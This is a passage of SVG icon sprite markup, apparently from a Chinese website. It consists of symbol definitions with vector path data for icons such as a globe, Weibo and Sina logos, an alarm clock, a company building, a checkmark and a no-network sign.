282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 